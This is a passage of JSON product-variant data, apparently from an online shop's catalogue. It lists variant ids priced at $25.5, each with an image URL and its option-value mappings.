N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJ